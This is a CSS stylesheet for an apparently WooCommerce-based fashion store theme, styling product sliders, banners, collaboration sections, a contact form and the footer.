	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-img {
	background: #e5e6e8;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.product-slider-after .product-slider-inner .slick-dots {
	bottom: -50px;
}

.product-slider-after .product-slider-inner .product-slide {
	width: 350px !important;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
	font-size: 15px;
	line-height: 30px;
	color: #000;
	margin: 0px;
}

.product-slider-after .product-slider-inner .product-slide h3 {
	font-family: terminademi;
	font-size: 18px;
	line-height: 30px;
	color: #000;
	margin: 0px;
	text-transform: uppercase;
	height: 35px
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
	color: #000;
	text-decoration: none;
}

.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
	margin-bottom: 25px;
}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}

.text-center {
	text-align: center;
}

.discover-more {
	background: #000;
	border: #000 solid 2px;
	color: #fff;
	font-size: 24px;
	letter-spacing: 2px;
	padding: 14px 60px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;

}

.discover-more:hover {
	background: none;
	color: #000;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: MonumentExtended Black;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 18px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Black;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	%;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-size: 16px;
	line-height: 20px;
	text-transform: capitalize;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: MonumentExtended Black;
	font-weight: normal;
}
.collaborations-section h2 span.small-text {
	font-size: 16px;
	letter-spacing: 0px;
	line-height:24px;
	display:inline-block;
}
.collaborations-section .collaborations-slide {
	float:left;
	width:33.33%;
	padding:5px 10px 5px 0px;
}
.collaborations-section {
	padding: 60px 0px;
	padding-bottom: 0px;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
	line-height: 1px;
}
.shopfeature-slider{
	position: relative;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	background: rgba(0,0,0,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: 100%;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 18px;
	font-size: 14px;
	color: #fff;

	margin:0px auto;
	padding:0px 50px; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 0%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 20px 0px;
	text-align: center;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 25px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 20px;
	line-height:28px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	text-shadow: 1px 1px 1px #fff;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 5px 20px;
	background: #fff;
	letter-spacing:0px;
	color: #000;
	text-decoration: none;
	font-size: 13px;
	text-transform: capitalize;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 43%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}
.vendor_description {
  font-weight: 400;
}
.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: terminademi;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: MonumentExtended Black;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: terminademi;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

.about-section .about-inner .about-content {
	float: left;
	width: 60%;
	padding-right: 30px;
}

.about-section .about-inner .about-img {
	float: left;
	width: 40%;
	padding-left: 40px;
}

.about-section .about-inner .about-img img {
	width: 100%;
}

.about-section .about-inner .about-content h2 {
	font-size: 45px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	margin-bottom: 10px;
}

.about-section .about-inner .about-content p {
	font-family: MonumentExtended light;
	color: #090a0a;
	font-size: 13px;
	line-height:23px;
}

.aboutslide2-current {
	background: url(images/about-bg-img.jpg) no-repeat #000;
	background-size: cover;
}

.aboutslide2-current .about-section .about-inner .about-content h2 {
	color: #fff;
}

.aboutslide2-current .about-section .about-inner .about-content p {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a {
	color: #fff;
}

.aboutslide2-current .header .main-menu ul li a:before {
	background: #fff;
}


/*
.aboutslide2-current .logo img{
	 -webkit-filter: invert(100%);
	 }*/

	 .aboutslide2-current footer .footer-social ul li a {
	 	color: #fff !important;
	 }

	 .aboutslide2-current footer .eng-text {
	 	color: #fff !important;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img {
	 	padding-top: 30px;
	 	position: relative;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img img {
	 	position: relative;
	 	z-index: 1;
	 }

	 .aboutslide2-current .about-section .about-inner .about-img:before {
	 	border: #fff solid 2px;
	 	content: '';
	 	width: 106%;
	 	height: 350px;
	 	display: inline-block;
	 	position: absolute;
	 	top: 0px;
	 	left: 0px;
	 	z-index: 0;
	 }


/*
.aboutslide2-current .head-right-nav a {
	color: #fff;
}

.aboutslide2-current .head-right-nav a img,.aboutslide2-current .mouse-img{
-webkit-filter: invert(100%);
}*/

.about-section .slick-dots li button:before {
	font-family: 'slick';
	font-size: 6px;
	line-height: 20px;
	position: absolute;
	top: 0;
	left: 0;
	width: 20px;
	height: 20px;
	background: #ccc;
	width: 2px;
	height: 30px;
	content: '';
	text-align: center;
	opacity: 1;
	color: black;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #000;
}

.aboutslide2-current .about-section .slick-dots li.slick-active button:before {
	opacity: 1;
	background: #fff;
}

.about-section .slick-dots {
	position: absolute;
	bottom: 50%;
	display: block;
	width: auto;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.about-section .slick-dots li {
	position: relative;
	display: block;
	width: 20px;
	height: 32px;
	margin: 5px;
	padding: 0;
	cursor: pointer;
	float: none;
}

.contact-section {
	padding: 60px 0px;
	padding-top: 140px;
}

.contact-section .contact-img {
	width: 40%;
	float: left;
	position: relative;
}

.contact-section .contact-img .contact-heading {
	position: absolute;
	bottom: 60px;
	right: -111px;
}

.contact-section .contact-img .contact-heading h2 {
	font-size: 75px;
	color: #fff;
	margin: 0px;
	/* font-family: 'MonumentExtended Regular'; */
	line-height: 86px;
	letter-spacing: 0px;
}

.contact-section .contact-img .contact-heading p {
	font-size: 15px;
	color: #fff;
	margin: 0px;
	font-family: terminademi;
	line-height: 25px;
}

.contact-section .contact-img .contact-heading span {
	color: #000;
}

.contact-section .contact-img img {
	width: 100%;
}

.contact-section .contact-content {
	width: 60%;
	float: left;
	padding: 10% 0px 10% 15%;
}

.contact-section .contact-content .contact-form .form-group {
	margin-bottom: 10px;
}

.contact-section .contact-content .contact-form .form-group .form-control {
	border: 0px;
	border-bottom: #ebebeb solid 2px;
	width: 100%;
	padding: 15px 20px;
	font-size: 14px;
	font-family: terminademi;
	color: #090a0a;
	-moz-appearance: none;
	-webkit-appearance: none;
}

.contact-section .contact-content .contact-form .form-group .form-control::-webkit-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control::-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-ms-input-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .form-control:-moz-placeholder {
	color: #090a0a;
}

.contact-section .contact-content .contact-form .form-group .submit-btn {
	font-size: 16px;
	font-family: MonumentExtended Black;
	background: #000;
	color: #fff;
	border: 0px;
	padding: 15px 50px;
	cursor: pointer;
}

.store-section {
	padding: 60px 30px;
	padding-top: 120px;
	display: inline-block;
	width: 100%;
}

.store-section-inner .left-sidebar {
	float: left;
	width: 25%;
	padding-right: 20px;
	display: none;
}

.store-section-inner .right-sidebar {
	float: left;
	width: 100%;
	margin-top: 14px;
}

.store-section-inner .shop-product .product-box,
.store-section-inner .product {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 370px;
}

.navigation.pagination {
	margin-top: 60px;
	display: inline-block;
	width: 100%;
	text-align: center;
}

.navigation.pagination .screen-reader-text {
	display: none;
}

.navigation.pagination .nav-links a,
.navigation.pagination .nav-links span {
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	padding: 5px 10px;
}

.navigation.pagination .nav-links a:hover,
.navigation.pagination .nav-links span:hover,
.navigation.pagination .nav-links .current {
	background: #000;
	color: #fff;
}

.navigation.pagination .nav-links .screen-reader-text {
	display: none;
}

.store-section-inner .shop-product .product-box .product-img,
.store-section-inner .primary-img,
.store-section-inner .secondary-img {
	
	background: #e5e6ea;
	/*background: #efefef;*/
	min-height: 270px;
	display: inline-block;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.store-section-inner .shop-product .product-box .product-content h4,
.store-section-inner .product h2 {
	margin: 0 0 14px !important;
	font-size: 12px !important;
	color: #000;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
}

.store-section-inner .shop-product .product-box a {
	text-decoration: none;
}

.client-section {
	padding: 70px 0px;
	padding-top: 120px;
}

.store-section-inner .tinvwl_add_to_wishlist_button{
	font-size: 12px !important;
}

.store-section-inner .shop-banner {
	position: relative;
	margin-bottom: 15px;
}

.store-section-inner .shop-banner img {
	width: 100%;
	height: auto;
}

.store-section-inner .shop-banner h1 {
	font-size: 80px;
	font-family: MonumentExtended Black;
	position: absolute;
	left: -5px;
	bottom: -5px;
	margin: 0px;
	color: #fff;
	line-height: 58px;
}

.client-section .client-inner .client-slide-inner {
	width: 85%;
	margin: 0 auto;
}

.client-section .client-inner h2 {
	font-size: 40px;
	color: #090a0a;
	font-family: MonumentExtended Black;
	line-height: 40px;
	width: 84%;
	margin: 0 auto;
	margin-bottom: -35px;
}

.client-section .client-inner .client-slider img {
	width: 100%;
	height: auto;
}

.client-section .client-inner .client-slider .client-slide .client-slide-inner {
	position: relative;
}

.client-section .client-inner .client-slider .client-slide h4 {
	font-size: 18px;
	font-family: terminademi;
	color: #090a0a;
	position: absolute;
	top: -40px;
	right: 0px;
	letter-spacing: 3px;
	text-transform: uppercase;
	margin: 0px;
}

.client-section .client-inner .client-slider .client-slide .see-all-client {
	background: #000;
	padding: 15px 55px;
	color: #fff;
	font-size: 16px;
	text-decoration: none;
	position: absolute;
	bottom: 50px;
	right: -80px;
}

.client-section .client-inner .client-slider .slick-list {
	padding-top: 42px;
}

.client-section .client-inner .client-slider .slick-prev,
.client-section .client-inner .client-slider .slick-next {
	color: #000;
	font-size: 16px;
	letter-spacing: 3px;
	color: #090a0a; 
}

.client-section .client-inner .client-slider .slick-prev:before,
.client-section .client-inner .client-slider .slick-next:before {
	content: '';
	background: #000;
	width: 55%;
	height: 3px;
	position: absolute;
	top: -5px;
}

div.netgo_navigation li.menu-item-has-children {
	background: url(images/arrow-right.gif) no-repeat -3px 0px !important;
	padding: 0 0 15px 15px !important;
	position: relative;
	cursor: pointer;
}

div.netgo_navigation li.menu-item-has-children:before {
	content: '';
	width: 40px;
	background: #000;
	height: 4px;
	display: inline-block;
	position: absolute;
	left: -43px;
	top: 14px;
}

footer {
	/*padding: 60px 30px;
	width: 100%;
	background: #fff;*/
}

footer .footer-social {
	float: left;
	width: 100%;
	text-align: center;
}

footer .footer-social h3 {
	margin: 0px;
	font-size: 14px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: .05em;
	color: #000;
}

footer .footer-social ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-social ul li {
	float: left;
	padding: 0px 40px;
}

footer .footer-social ul li a {
	color: #101011;
	text-decoration: none;
	font-size: 40px;
}

footer .footer-navigation ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
	display: inline-block;
}

footer .footer-navigation ul li {
	float: left;
	padding: 0px;
}

footer .footer-navigation ul li a {
	font-size: 14px;
	text-transform: uppercase;
	text-decoration: none;
	color: #000;
	letter-spacing: 1px;
	line-height: 14px;
	padding: 0px 20px;
	display: inline-block;
	font-weight: normal;
	border-right: #000 solid 1px;
}
footer .footer-navigation ul li a:hover{
	text-decoration: underline;
}

footer .footer-navigation ul li a:hover {
	color: #000;
}

.aboutslide2-current footer .footer-navigation ul li a {
	color: #fff;
	border-color: #fff;
}

footer .footer-navigation ul li:last-child a {
	border: 0px;
}

footer .subscribe-text {
	font-size: 14px;
	margin: 0;
	color: #999;
}

footer .eng-text {
	float: right;
	color: #101011;
	font-size: 16px;
	font-family: MonumentExtended Black;
	line-height: 18px;
}

footer .footer-bottom {
	padding-top: 30px;
	margin-bottom: 50px;
}

footer .footer-left {
	float: left;
	width: 60%;
	text-align: left;
}

footer .footer-right {
	float: right;
	width: 40%;
	font-size: 13px;
	color: #999;
	letter-spacing: 1px;
	text-align: right;
}

footer .footer-subscribe {
	display: inline-block;
	width: 100%;
	padding-top: 20px;
}

footer .footer-subscribe .footer-subscribe-inner {
	border-bottom: 1px solid #000;
	margin-bottom: 7px;
	display: inline-block;
	width: 25%
}

footer .footer-subscribe .footer-subscribe-inner input[type=submit] {
	padding: 13px 0 10px 5px;
	background-color: transparent;
	color: #000;
	font-weight: 700;
	font-size: 10px;
	border: 0px;
	cursor: pointer;
	outline: none;
	float: right;
	margin-right: 5px;
	width: auto;
}

footer .footer-subscribe .footer-subscribe-inner .es-field-wrap {
	font-size: 0px;
	float: left;
}

.es_subscription_message.success {
	color: #008000;
	font-size: 12px;
	line-height: 17px;
}

footer .footer-subscribe .footer-subscribe-inner input[type=email] {
	width: 260px;
	outline: none;
	box-shadow: none;
	padding: 10px 5px 5px 0;
	height: auto;
	border: none;
	font-size: 15px;
	background-color: transparent;
}

.products {
	margin-left: 0px !important;
	margin-right: 0px !important;
}

.flex-viewport {
	width: 100%;
	float: right;
}

.woocommerce div.product div.images .flex-control-thumbs{
	margin-top: 1%;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
	opacity: 1;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width: 48%;
	background: #e5e6e8;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	text-align: center;
	display: inline-block;
	margin:  1% !important;
}

